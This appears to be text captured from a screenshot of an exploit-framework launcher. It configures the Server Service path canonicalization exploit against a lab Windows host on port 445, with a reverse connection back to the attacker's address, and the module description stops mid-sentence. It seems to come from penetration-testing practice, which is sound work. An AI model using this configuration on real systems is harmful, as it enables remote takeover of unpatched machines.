 Attack 192.168.95.129
Microsoft Server Service Relative Path Stack Corruption
This module exploits a parsing flaw in the path canonicalization code of NetAPI32.dll
through the Server Service. This module is capable of bypassing NX on some operating
systems and service packs. The correct target must be used to prevent the Server
Service (along with a dozen others in the same process) from crashing. Windows XP
targets seem to handle multiple successful exploitation events, but 2003 targets will
Option Value
LHOST 192.168.95.132
LPORT 3031
RHOST 192.168.95.129
RPORT 445
SMBPIPE BROWSER
Targets: 0 => Automatic Targeting
Use a reverse connection
Show advanced options
Launch